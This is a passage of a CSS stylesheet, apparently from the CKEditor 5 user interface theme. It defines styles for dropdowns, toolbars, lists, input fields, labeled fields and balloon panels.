    .ck-rounded-corners .ck.ck-splitbutton.ck-splitbutton_open>.ck-splitbutton__arrow,
    .ck.ck-splitbutton.ck-splitbutton_open.ck-rounded-corners>.ck-splitbutton__arrow {
      border-bottom-right-radius: 0
    }

    :root {
      --ck-dropdown-max-width: 75vw
    }

    .ck.ck-dropdown {
      display: inline-block;
      position: relative
    }

    .ck.ck-dropdown .ck-dropdown__arrow {
      pointer-events: none;
      z-index: var(--ck-z-default)
    }

    .ck.ck-dropdown .ck-button.ck-dropdown__button {
      width: 100%
    }

    .ck.ck-dropdown .ck-button.ck-dropdown__button.ck-on .ck-tooltip {
      display: none
    }

    .ck.ck-dropdown .ck-dropdown__panel {
      -webkit-backface-visibility: hidden;
      display: none;
      z-index: var(--ck-z-modal);
      max-width: var(--ck-dropdown-max-width);
      position: absolute
    }

    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel-visible {
      display: inline-block
    }

    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_n,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_ne,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_nme,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_nmw,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_nw {
      bottom: 100%
    }

    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_s,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_se,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_sme,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_smw,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_sw {
      top: 100%;
      bottom: auto
    }

    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_ne,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_se {
      left: 0
    }

    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_nw,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_sw {
      right: 0
    }

    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_n,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_s {
      left: 50%;
      transform: translateX(-50%)
    }

    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_nmw,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_smw {
      left: 75%;
      transform: translateX(-75%)
    }

    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_nme,
    .ck.ck-dropdown .ck-dropdown__panel.ck-dropdown__panel_sme {
      left: 25%;
      transform: translateX(-25%)
    }

    .ck.ck-toolbar .ck-dropdown__panel {
      z-index: calc(var(--ck-z-modal) + 1)
    }

    :root {
      --ck-dropdown-arrow-size: calc(var(--ck-icon-size)*0.5)
    }

    .ck.ck-dropdown {
      font-size: inherit
    }

    .ck.ck-dropdown .ck-dropdown__arrow {
      width: var(--ck-dropdown-arrow-size)
    }

    [dir=ltr] .ck.ck-dropdown .ck-dropdown__arrow {
      right: var(--ck-spacing-standard);
      margin-left: var(--ck-spacing-standard)
    }

    [dir=rtl] .ck.ck-dropdown .ck-dropdown__arrow {
      left: var(--ck-spacing-standard);
      margin-right: var(--ck-spacing-small)
    }

    .ck.ck-dropdown.ck-disabled .ck-dropdown__arrow {
      opacity: var(--ck-disabled-opacity)
    }

    [dir=ltr] .ck.ck-dropdown .ck-button.ck-dropdown__button:not(.ck-button_with-text) {
      padding-left: var(--ck-spacing-small)
    }

    [dir=rtl] .ck.ck-dropdown .ck-button.ck-dropdown__button:not(.ck-button_with-text) {
      padding-right: var(--ck-spacing-small)
    }

    .ck.ck-dropdown .ck-button.ck-dropdown__button .ck-button__label {
      width: 7em;
      overflow: hidden;
      text-overflow: ellipsis
    }

    .ck.ck-dropdown .ck-button.ck-dropdown__button.ck-disabled .ck-button__label {
      opacity: var(--ck-disabled-opacity)
    }

    .ck.ck-dropdown .ck-button.ck-dropdown__button.ck-on {
      border-bottom-left-radius: 0;
      border-bottom-right-radius: 0
    }

    .ck.ck-dropdown .ck-button.ck-dropdown__button.ck-dropdown__button_label-width_auto .ck-button__label {
      width: auto
    }

    .ck.ck-dropdown .ck-button.ck-dropdown__button.ck-off:active,
    .ck.ck-dropdown .ck-button.ck-dropdown__button.ck-on:active {
      box-shadow: none
    }

    .ck.ck-dropdown .ck-button.ck-dropdown__button.ck-off:active:focus,
    .ck.ck-dropdown .ck-button.ck-dropdown__button.ck-on:active:focus {
      box-shadow: var(--ck-focus-outer-shadow), 0 0
    }

    .ck.ck-dropdown__panel {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-dropdown__panel,
    .ck.ck-dropdown__panel.ck-rounded-corners {
      border-radius: var(--ck-border-radius)
    }

    .ck.ck-dropdown__panel {
      box-shadow: var(--ck-drop-shadow), 0 0;
      background: var(--ck-color-dropdown-panel-background);
      border: 1px solid var(--ck-color-dropdown-panel-border);
      bottom: 0;
      min-width: 100%
    }

    .ck.ck-dropdown__panel.ck-dropdown__panel_se {
      border-top-left-radius: 0
    }

    .ck.ck-dropdown__panel.ck-dropdown__panel_sw {
      border-top-right-radius: 0
    }

    .ck.ck-dropdown__panel.ck-dropdown__panel_ne {
      border-bottom-left-radius: 0
    }

    .ck.ck-dropdown__panel.ck-dropdown__panel_nw {
      border-bottom-right-radius: 0
    }

    .ck.ck-toolbar {
      -moz-user-select: none;
      -webkit-user-select: none;
      -ms-user-select: none;
      user-select: none;
      display: flex;
      flex-flow: row nowrap;
      align-items: center
    }

    .ck.ck-toolbar>.ck-toolbar__items {
      display: flex;
      flex-flow: row wrap;
      align-items: center;
      flex-grow: 1
    }

    .ck.ck-toolbar .ck.ck-toolbar__separator {
      display: inline-block
    }

    .ck.ck-toolbar .ck.ck-toolbar__separator:first-child,
    .ck.ck-toolbar .ck.ck-toolbar__separator:last-child {
      display: none
    }

    .ck.ck-toolbar .ck-toolbar__line-break {
      flex-basis: 100%
    }

    .ck.ck-toolbar.ck-toolbar_grouping>.ck-toolbar__items {
      flex-wrap: nowrap
    }

    .ck.ck-toolbar.ck-toolbar_vertical>.ck-toolbar__items {
      flex-direction: column
    }

    .ck.ck-toolbar.ck-toolbar_floating>.ck-toolbar__items {
      flex-wrap: nowrap
    }

    .ck.ck-toolbar>.ck.ck-toolbar__grouped-dropdown>.ck-dropdown__button .ck-dropdown__arrow {
      display: none
    }

    .ck.ck-toolbar {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-toolbar,
    .ck.ck-toolbar.ck-rounded-corners {
      border-radius: var(--ck-border-radius)
    }

    .ck.ck-toolbar {
      background: var(--ck-color-toolbar-background);
      padding: 0 var(--ck-spacing-small);
      border: 1px solid var(--ck-color-toolbar-border)
    }

    .ck.ck-toolbar .ck.ck-toolbar__separator {
      align-self: stretch;
      width: 1px;
      min-width: 1px;
      background: var(--ck-color-toolbar-border);
      margin-top: var(--ck-spacing-small);
      margin-bottom: var(--ck-spacing-small)
    }

    .ck.ck-toolbar .ck-toolbar__line-break {
      height: 0
    }

    .ck.ck-toolbar>.ck-toolbar__items>:not(.ck-toolbar__line-break) {
      margin-right: var(--ck-spacing-small)
    }

    .ck.ck-toolbar>.ck-toolbar__items:empty+.ck.ck-toolbar__separator {
      display: none
    }

    .ck.ck-toolbar>.ck-toolbar__items>:not(.ck-toolbar__line-break),
    .ck.ck-toolbar>.ck.ck-toolbar__grouped-dropdown {
      margin-top: var(--ck-spacing-small);
      margin-bottom: var(--ck-spacing-small)
    }

    .ck.ck-toolbar.ck-toolbar_vertical {
      padding: 0
    }

    .ck.ck-toolbar.ck-toolbar_vertical>.ck-toolbar__items>.ck {
      width: 100%;
      margin: 0;
      border-radius: 0;
      border: 0
    }

    .ck.ck-toolbar.ck-toolbar_compact {
      padding: 0
    }

    .ck.ck-toolbar.ck-toolbar_compact>.ck-toolbar__items>* {
      margin: 0
    }

    .ck.ck-toolbar.ck-toolbar_compact>.ck-toolbar__items>:not(:first-child):not(:last-child) {
      border-radius: 0
    }

    .ck.ck-toolbar>.ck.ck-toolbar__grouped-dropdown>.ck.ck-button.ck-dropdown__button {
      padding-left: var(--ck-spacing-tiny)
    }

    .ck-toolbar-container .ck.ck-toolbar {
      border: 0
    }

    .ck.ck-toolbar[dir=rtl]>.ck-toolbar__items>.ck,
    [dir=rtl] .ck.ck-toolbar>.ck-toolbar__items>.ck {
      margin-right: 0
    }

    .ck.ck-toolbar[dir=rtl]:not(.ck-toolbar_compact)>.ck-toolbar__items>.ck,
    [dir=rtl] .ck.ck-toolbar:not(.ck-toolbar_compact)>.ck-toolbar__items>.ck {
      margin-left: var(--ck-spacing-small)
    }

    .ck.ck-toolbar[dir=rtl]>.ck-toolbar__items>.ck:last-child,
    [dir=rtl] .ck.ck-toolbar>.ck-toolbar__items>.ck:last-child {
      margin-left: 0
    }

    .ck.ck-toolbar[dir=rtl].ck-toolbar_compact>.ck-toolbar__items>.ck:first-child,
    [dir=rtl] .ck.ck-toolbar.ck-toolbar_compact>.ck-toolbar__items>.ck:first-child {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0
    }

    .ck.ck-toolbar[dir=rtl].ck-toolbar_compact>.ck-toolbar__items>.ck:last-child,
    [dir=rtl] .ck.ck-toolbar.ck-toolbar_compact>.ck-toolbar__items>.ck:last-child {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0
    }

    .ck.ck-toolbar[dir=rtl]>.ck.ck-toolbar__separator,
    [dir=rtl] .ck.ck-toolbar>.ck.ck-toolbar__separator {
      margin-left: var(--ck-spacing-small)
    }

    .ck.ck-toolbar[dir=rtl].ck-toolbar_grouping>.ck-toolbar__items:not(:empty):not(:only-child),
    [dir=rtl] .ck.ck-toolbar.ck-toolbar_grouping>.ck-toolbar__items:not(:empty):not(:only-child) {
      margin-left: var(--ck-spacing-small)
    }

    .ck.ck-toolbar[dir=ltr]>.ck-toolbar__items>.ck:last-child,
    [dir=ltr] .ck.ck-toolbar>.ck-toolbar__items>.ck:last-child {
      margin-right: 0
    }

    .ck.ck-toolbar[dir=ltr].ck-toolbar_compact>.ck-toolbar__items>.ck:first-child,
    [dir=ltr] .ck.ck-toolbar.ck-toolbar_compact>.ck-toolbar__items>.ck:first-child {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0
    }

    .ck.ck-toolbar[dir=ltr].ck-toolbar_compact>.ck-toolbar__items>.ck:last-child,
    [dir=ltr] .ck.ck-toolbar.ck-toolbar_compact>.ck-toolbar__items>.ck:last-child {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0
    }

    .ck.ck-toolbar[dir=ltr]>.ck.ck-toolbar__separator,
    [dir=ltr] .ck.ck-toolbar>.ck.ck-toolbar__separator {
      margin-right: var(--ck-spacing-small)
    }

    .ck.ck-toolbar[dir=ltr].ck-toolbar_grouping>.ck-toolbar__items:not(:empty):not(:only-child),
    [dir=ltr] .ck.ck-toolbar.ck-toolbar_grouping>.ck-toolbar__items:not(:empty):not(:only-child) {
      margin-right: var(--ck-spacing-small)
    }

    .ck.ck-list {
      -moz-user-select: none;
      -webkit-user-select: none;
      -ms-user-select: none;
      user-select: none;
      display: flex;
      flex-direction: column
    }

    .ck.ck-list .ck-list__item,
    .ck.ck-list .ck-list__separator {
      display: block
    }

    .ck.ck-list .ck-list__item>:focus {
      position: relative;
      z-index: var(--ck-z-default)
    }

    .ck.ck-list {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-list,
    .ck.ck-list.ck-rounded-corners {
      border-radius: var(--ck-border-radius)
    }

    .ck.ck-list {
      list-style-type: none;
      background: var(--ck-color-list-background)
    }

    .ck.ck-list__item {
      cursor: default;
      min-width: 12em
    }

    .ck.ck-list__item .ck-button {
      min-height: unset;
      width: 100%;
      text-align: left;
      border-radius: 0;
      padding: calc(var(--ck-line-height-base)*0.2*var(--ck-font-size-base)) calc(var(--ck-line-height-base)*0.4*var(--ck-font-size-base))
    }

    .ck.ck-list__item .ck-button .ck-button__label {
      line-height: calc(var(--ck-line-height-base)*1.2*var(--ck-font-size-base))
    }

    .ck.ck-list__item .ck-button:active {
      box-shadow: none
    }

    .ck.ck-list__item .ck-button.ck-on {
      background: var(--ck-color-list-button-on-background);
      color: var(--ck-color-list-button-on-text)
    }

    .ck.ck-list__item .ck-button.ck-on:active {
      box-shadow: none
    }

    .ck.ck-list__item .ck-button.ck-on:hover:not(.ck-disabled) {
      background: var(--ck-color-list-button-on-background-focus)
    }

    .ck.ck-list__item .ck-button.ck-on:focus:not(.ck-disabled) {
      border-color: var(--ck-color-base-background)
    }

    .ck.ck-list__item .ck-button:hover:not(.ck-disabled) {
      background: var(--ck-color-list-button-hover-background)
    }

    .ck.ck-list__item .ck-switchbutton.ck-on {
      background: var(--ck-color-list-background);
      color: inherit
    }

    .ck.ck-list__item .ck-switchbutton.ck-on:hover:not(.ck-disabled) {
      background: var(--ck-color-list-button-hover-background);
      color: inherit
    }

    .ck.ck-list__separator {
      height: 1px;
      width: 100%;
      background: var(--ck-color-base-border)
    }

    :root {
      --ck-toolbar-dropdown-max-width: 60vw
    }

    .ck.ck-toolbar-dropdown>.ck-dropdown__panel {
      width: max-content;
      max-width: var(--ck-toolbar-dropdown-max-width)
    }

    .ck.ck-toolbar-dropdown>.ck-dropdown__panel .ck-button:focus {
      z-index: calc(var(--ck-z-default) + 1)
    }

    .ck.ck-toolbar-dropdown .ck-toolbar {
      border: 0
    }

    .ck.ck-dropdown .ck-dropdown__panel .ck-list {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-dropdown .ck-dropdown__panel .ck-list,
    .ck.ck-dropdown .ck-dropdown__panel .ck-list.ck-rounded-corners {
      border-radius: var(--ck-border-radius);
      border-top-left-radius: 0
    }

    .ck.ck-dropdown .ck-dropdown__panel .ck-list .ck-list__item:first-child .ck-button {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-dropdown .ck-dropdown__panel .ck-list .ck-list__item:first-child .ck-button,
    .ck.ck-dropdown .ck-dropdown__panel .ck-list .ck-list__item:first-child .ck-button.ck-rounded-corners {
      border-radius: var(--ck-border-radius);
      border-top-left-radius: 0;
      border-bottom-left-radius: 0;
      border-bottom-right-radius: 0
    }

    .ck.ck-dropdown .ck-dropdown__panel .ck-list .ck-list__item:last-child .ck-button {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-dropdown .ck-dropdown__panel .ck-list .ck-list__item:last-child .ck-button,
    .ck.ck-dropdown .ck-dropdown__panel .ck-list .ck-list__item:last-child .ck-button.ck-rounded-corners {
      border-radius: var(--ck-border-radius);
      border-top-left-radius: 0;
      border-top-right-radius: 0
    }

    :root {
      --ck-color-editable-blur-selection: #d9d9d9
    }

    .ck.ck-editor__editable:not(.ck-editor__nested-editable) {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-editor__editable:not(.ck-editor__nested-editable),
    .ck.ck-editor__editable:not(.ck-editor__nested-editable).ck-rounded-corners {
      border-radius: var(--ck-border-radius)
    }

    .ck.ck-editor__editable:not(.ck-editor__nested-editable).ck-focused {
      outline: none;
      border: var(--ck-focus-ring);
      box-shadow: var(--ck-inner-shadow), 0 0
    }

    .ck.ck-editor__editable_inline {
      overflow: auto;
      padding: 0 var(--ck-spacing-standard);
      border: 1px solid transparent
    }

    .ck.ck-editor__editable_inline[dir=ltr] {
      text-align: left
    }

    .ck.ck-editor__editable_inline[dir=rtl] {
      text-align: right
    }

    .ck.ck-editor__editable_inline>:first-child {
      margin-top: var(--ck-spacing-large)
    }

    .ck.ck-editor__editable_inline>:last-child {
      margin-bottom: var(--ck-spacing-large)
    }

    .ck.ck-editor__editable_inline.ck-blurred ::selection {
      background: var(--ck-color-editable-blur-selection)
    }

    .ck.ck-balloon-panel.ck-toolbar-container[class*=arrow_n]:after {
      border-bottom-color: var(--ck-color-base-foreground)
    }

    .ck.ck-balloon-panel.ck-toolbar-container[class*=arrow_s]:after {
      border-top-color: var(--ck-color-base-foreground)
    }

    .ck.ck-label {
      display: block
    }

    .ck.ck-voice-label {
      display: none
    }

    .ck.ck-label {
      font-weight: 700
    }

    .ck.ck-form__header {
      display: flex;
      flex-direction: row;
      flex-wrap: nowrap;
      align-items: center;
      justify-content: space-between
    }

    :root {
      --ck-form-header-height: 38px
    }

    .ck.ck-form__header {
      padding: var(--ck-spacing-small) var(--ck-spacing-large);
      height: var(--ck-form-header-height);
      line-height: var(--ck-form-header-height);
      border-bottom: 1px solid var(--ck-color-base-border)
    }

    .ck.ck-form__header .ck-form__header__label {
      font-weight: 700
    }

    :root {
      --ck-input-text-width: 18em
    }

    .ck.ck-input-text {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-input-text,
    .ck.ck-input-text.ck-rounded-corners {
      border-radius: var(--ck-border-radius)
    }

    .ck.ck-input-text {
      background: var(--ck-color-input-background);
      border: 1px solid var(--ck-color-input-border);
      padding: var(--ck-spacing-extra-tiny) var(--ck-spacing-medium);
      min-width: var(--ck-input-text-width);
      min-height: var(--ck-ui-component-min-height);
      transition: box-shadow .1s ease-in-out, border .1s ease-in-out
    }

    .ck.ck-input-text:focus {
      outline: none;
      border: var(--ck-focus-ring);
      box-shadow: var(--ck-focus-outer-shadow), 0 0
    }

    .ck.ck-input-text[readonly] {
      border: 1px solid var(--ck-color-input-disabled-border);
      background: var(--ck-color-input-disabled-background);
      color: var(--ck-color-input-disabled-text)
    }

    .ck.ck-input-text[readonly]:focus {
      box-shadow: var(--ck-focus-disabled-outer-shadow), 0 0
    }

    .ck.ck-input-text.ck-error {
      border-color: var(--ck-color-input-error-border);
      animation: ck-text-input-shake .3s ease both
    }

    .ck.ck-input-text.ck-error:focus {
      box-shadow: var(--ck-focus-error-outer-shadow), 0 0
    }

    @keyframes ck-text-input-shake {
      20% {
        transform: translateX(-2px)
      }

      40% {
        transform: translateX(2px)
      }

      60% {
        transform: translateX(-1px)
      }

      80% {
        transform: translateX(1px)
      }
    }

    .ck.ck-labeled-field-view>.ck.ck-labeled-field-view__input-wrapper {
      display: flex;
      position: relative
    }

    .ck.ck-labeled-field-view .ck.ck-label {
      display: block;
      position: absolute
    }

    :root {
      --ck-labeled-field-view-transition: .1s cubic-bezier(0, 0, 0.24, 0.95);
      --ck-labeled-field-empty-unfocused-max-width: 100% - 2 * var(--ck-spacing-medium);
      --ck-color-labeled-field-label-background: var(--ck-color-base-background)
    }

    .ck.ck-labeled-field-view {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-labeled-field-view,
    .ck.ck-labeled-field-view.ck-rounded-corners {
      border-radius: var(--ck-border-radius)
    }

    .ck.ck-labeled-field-view>.ck.ck-labeled-field-view__input-wrapper {
      width: 100%
    }

    .ck.ck-labeled-field-view>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label {
      top: 0
    }

    [dir=ltr] .ck.ck-labeled-field-view>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label {
      left: 0
    }

    [dir=rtl] .ck.ck-labeled-field-view>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label {
      right: 0
    }

    .ck.ck-labeled-field-view>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label {
      pointer-events: none;
      transform-origin: 0 0;
      transform: translate(var(--ck-spacing-medium), -6px) scale(.75);
      background: var(--ck-color-labeled-field-label-background);
      padding: 0 calc(var(--ck-font-size-tiny)*0.5);
      line-height: normal;
      font-weight: 400;
      text-overflow: ellipsis;
      overflow: hidden;
      max-width: 100%;
      transition: transform var(--ck-labeled-field-view-transition), padding var(--ck-labeled-field-view-transition), background var(--ck-labeled-field-view-transition)
    }

    .ck.ck-labeled-field-view.ck-error .ck-input:not([readonly])+.ck.ck-label,
    .ck.ck-labeled-field-view.ck-error>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label {
      color: var(--ck-color-base-error)
    }

    .ck.ck-labeled-field-view .ck-labeled-field-view__status {
      font-size: var(--ck-font-size-small);
      margin-top: var(--ck-spacing-small);
      white-space: normal
    }

    .ck.ck-labeled-field-view .ck-labeled-field-view__status.ck-labeled-field-view__status_error {
      color: var(--ck-color-base-error)
    }

    .ck.ck-labeled-field-view.ck-disabled>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label,
    .ck.ck-labeled-field-view.ck-labeled-field-view_empty:not(.ck-labeled-field-view_focused)>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label {
      color: var(--ck-color-input-disabled-text)
    }

    [dir=ltr] .ck.ck-labeled-field-view.ck-disabled.ck-labeled-field-view_empty>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label,
    [dir=ltr] .ck.ck-labeled-field-view.ck-labeled-field-view_empty:not(.ck-labeled-field-view_focused):not(.ck-labeled-field-view_placeholder)>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label {
      transform: translate(var(--ck-spacing-medium), calc(var(--ck-font-size-base)*0.6)) scale(1)
    }

    [dir=rtl] .ck.ck-labeled-field-view.ck-disabled.ck-labeled-field-view_empty>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label,
    [dir=rtl] .ck.ck-labeled-field-view.ck-labeled-field-view_empty:not(.ck-labeled-field-view_focused):not(.ck-labeled-field-view_placeholder)>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label {
      transform: translate(calc(var(--ck-spacing-medium)*-1), calc(var(--ck-font-size-base)*0.6)) scale(1)
    }

    .ck.ck-labeled-field-view.ck-disabled.ck-labeled-field-view_empty>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label,
    .ck.ck-labeled-field-view.ck-labeled-field-view_empty:not(.ck-labeled-field-view_focused):not(.ck-labeled-field-view_placeholder)>.ck.ck-labeled-field-view__input-wrapper>.ck.ck-label {
      max-width: calc(var(--ck-labeled-field-empty-unfocused-max-width));
      background: transparent;
      padding: 0
    }

    .ck.ck-labeled-field-view>.ck.ck-labeled-field-view__input-wrapper>.ck-dropdown>.ck.ck-button {
      background: transparent
    }

    .ck.ck-labeled-field-view.ck-labeled-field-view_empty>.ck.ck-labeled-field-view__input-wrapper>.ck-dropdown>.ck-button>.ck-button__label {
      opacity: 0
    }

    .ck.ck-labeled-field-view.ck-labeled-field-view_empty:not(.ck-labeled-field-view_focused):not(.ck-labeled-field-view_placeholder)>.ck.ck-labeled-field-view__input-wrapper>.ck-dropdown+.ck-label {
      max-width: calc(var(--ck-labeled-field-empty-unfocused-max-width) - var(--ck-dropdown-arrow-size) - var(--ck-spacing-standard))
    }

    :root {
      --ck-balloon-panel-arrow-z-index: calc(var(--ck-z-default) - 3)
    }

    .ck.ck-balloon-panel {
      display: none;
      position: absolute;
      z-index: var(--ck-z-modal)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_with-arrow:after,
    .ck.ck-balloon-panel.ck-balloon-panel_with-arrow:before {
      content: "";
      position: absolute
    }

    .ck.ck-balloon-panel.ck-balloon-panel_with-arrow:before {
      z-index: var(--ck-balloon-panel-arrow-z-index)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_with-arrow:after {
      z-index: calc(var(--ck-balloon-panel-arrow-z-index) + 1)
    }

    .ck.ck-balloon-panel[class*=arrow_n]:before {
      z-index: var(--ck-balloon-panel-arrow-z-index)
    }

    .ck.ck-balloon-panel[class*=arrow_n]:after {
      z-index: calc(var(--ck-balloon-panel-arrow-z-index) + 1)
    }

    .ck.ck-balloon-panel[class*=arrow_s]:before {
      z-index: var(--ck-balloon-panel-arrow-z-index)
    }

    .ck.ck-balloon-panel[class*=arrow_s]:after {
      z-index: calc(var(--ck-balloon-panel-arrow-z-index) + 1)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_visible {
      display: block
    }

    :root {
      --ck-balloon-arrow-offset: 2px;
      --ck-balloon-arrow-height: 10px;
      --ck-balloon-arrow-half-width: 8px;
      --ck-balloon-arrow-drop-shadow: 0 2px 2px var(--ck-color-shadow-drop)
    }

    .ck.ck-balloon-panel {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-balloon-panel,
    .ck.ck-balloon-panel.ck-rounded-corners {
      border-radius: var(--ck-border-radius)
    }

    .ck.ck-balloon-panel {
      box-shadow: var(--ck-drop-shadow), 0 0;
      min-height: 15px;
      background: var(--ck-color-panel-background);
      border: 1px solid var(--ck-color-panel-border)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_with-arrow:after,
    .ck.ck-balloon-panel.ck-balloon-panel_with-arrow:before {
      width: 0;
      height: 0;
      border-style: solid
    }

    .ck.ck-balloon-panel[class*=arrow_n]:after,
    .ck.ck-balloon-panel[class*=arrow_n]:before {
      border-left-width: var(--ck-balloon-arrow-half-width);
      border-bottom-width: var(--ck-balloon-arrow-height);
      border-right-width: var(--ck-balloon-arrow-half-width);
      border-top-width: 0
    }

    .ck.ck-balloon-panel[class*=arrow_n]:before {
      border-bottom-color: var(--ck-color-panel-border)
    }

    .ck.ck-balloon-panel[class*=arrow_n]:after,
    .ck.ck-balloon-panel[class*=arrow_n]:before {
      border-left-color: transparent;
      border-right-color: transparent;
      border-top-color: transparent
    }

    .ck.ck-balloon-panel[class*=arrow_n]:after {
      border-bottom-color: var(--ck-color-panel-background);
      margin-top: var(--ck-balloon-arrow-offset)
    }

    .ck.ck-balloon-panel[class*=arrow_s]:after,
    .ck.ck-balloon-panel[class*=arrow_s]:before {
      border-left-width: var(--ck-balloon-arrow-half-width);
      border-bottom-width: 0;
      border-right-width: var(--ck-balloon-arrow-half-width);
      border-top-width: var(--ck-balloon-arrow-height)
    }

    .ck.ck-balloon-panel[class*=arrow_s]:before {
      border-top-color: var(--ck-color-panel-border);
      filter: drop-shadow(var(--ck-balloon-arrow-drop-shadow))
    }

    .ck.ck-balloon-panel[class*=arrow_s]:after,
    .ck.ck-balloon-panel[class*=arrow_s]:before {
      border-left-color: transparent;
      border-bottom-color: transparent;
      border-right-color: transparent
    }

    .ck.ck-balloon-panel[class*=arrow_s]:after {
      border-top-color: var(--ck-color-panel-background);
      margin-bottom: var(--ck-balloon-arrow-offset)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_arrow_n:after,
    .ck.ck-balloon-panel.ck-balloon-panel_arrow_n:before {
      left: 50%;
      margin-left: calc(var(--ck-balloon-arrow-half-width)*-1);
      top: calc(var(--ck-balloon-arrow-height)*-1)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_arrow_nw:after,
    .ck.ck-balloon-panel.ck-balloon-panel_arrow_nw:before {
      left: calc(var(--ck-balloon-arrow-half-width)*2);
      top: calc(var(--ck-balloon-arrow-height)*-1)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_arrow_ne:after,
    .ck.ck-balloon-panel.ck-balloon-panel_arrow_ne:before {
      right: calc(var(--ck-balloon-arrow-half-width)*2);
      top: calc(var(--ck-balloon-arrow-height)*-1)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_arrow_s:after,
    .ck.ck-balloon-panel.ck-balloon-panel_arrow_s:before {
      left: 50%;
      margin-left: calc(var(--ck-balloon-arrow-half-width)*-1);
      bottom: calc(var(--ck-balloon-arrow-height)*-1)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_arrow_sw:after,
    .ck.ck-balloon-panel.ck-balloon-panel_arrow_sw:before {
      left: calc(var(--ck-balloon-arrow-half-width)*2);
      bottom: calc(var(--ck-balloon-arrow-height)*-1)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_arrow_se:after,
    .ck.ck-balloon-panel.ck-balloon-panel_arrow_se:before {
      right: calc(var(--ck-balloon-arrow-half-width)*2);
      bottom: calc(var(--ck-balloon-arrow-height)*-1)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_arrow_sme:after,
    .ck.ck-balloon-panel.ck-balloon-panel_arrow_sme:before {
      right: 25%;
      margin-right: calc(var(--ck-balloon-arrow-half-width)*2);
      bottom: calc(var(--ck-balloon-arrow-height)*-1)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_arrow_smw:after,
    .ck.ck-balloon-panel.ck-balloon-panel_arrow_smw:before {
      left: 25%;
      margin-left: calc(var(--ck-balloon-arrow-half-width)*2);
      bottom: calc(var(--ck-balloon-arrow-height)*-1)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_arrow_nme:after,
    .ck.ck-balloon-panel.ck-balloon-panel_arrow_nme:before {
      right: 25%;
      margin-right: calc(var(--ck-balloon-arrow-half-width)*2);
      top: calc(var(--ck-balloon-arrow-height)*-1)
    }

    .ck.ck-balloon-panel.ck-balloon-panel_arrow_nmw:after,
    .ck.ck-balloon-panel.ck-balloon-panel_arrow_nmw:before {
      left: 25%;
      margin-left: calc(var(--ck-balloon-arrow-half-width)*2);
      top: calc(var(--ck-balloon-arrow-height)*-1)
    }

    .ck .ck-balloon-rotator__navigation {
      display: flex;
      align-items: center;
      justify-content: center
    }

    .ck .ck-balloon-rotator__content .ck-toolbar {
      justify-content: center
    }

    .ck .ck-balloon-rotator__navigation {
      background: var(--ck-color-toolbar-background);
      border-bottom: 1px solid var(--ck-color-toolbar-border);
      padding: 0 var(--ck-spacing-small)
    }

    .ck .ck-balloon-rotator__navigation>* {
      margin-right: var(--ck-spacing-small);
      margin-top: var(--ck-spacing-small);
      margin-bottom: var(--ck-spacing-small)
    }

    .ck .ck-balloon-rotator__navigation .ck-balloon-rotator__counter {
      margin-right: var(--ck-spacing-standard);
      margin-left: var(--ck-spacing-small)
    }

    .ck .ck-balloon-rotator__content .ck.ck-annotation-wrapper {
      box-shadow: none
    }

    .ck .ck-fake-panel {
      position: absolute;
      z-index: calc(var(--ck-z-modal) - 1)
    }

    .ck .ck-fake-panel div {
      position: absolute
    }

    .ck .ck-fake-panel div:first-child {
      z-index: 2
    }

